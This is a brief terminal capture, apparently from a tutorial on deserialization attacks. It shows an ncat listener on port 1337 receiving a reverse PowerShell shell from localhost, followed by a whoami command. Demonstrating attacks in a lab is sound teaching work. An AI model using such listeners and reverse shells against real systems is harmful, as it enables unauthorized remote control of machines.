 Pwner@Blackhole MINGW64 ~/Desktop
$ ncat -lvp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:7498.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserv
ed.
Try the new cross-platform PowerShell https://aka.ms/p
score6
PS G:\Youtube\14 Deserialization\Workspace> whoami
whoami
Pwner
PS G:\Youtube\14 Deserialization\Workspace>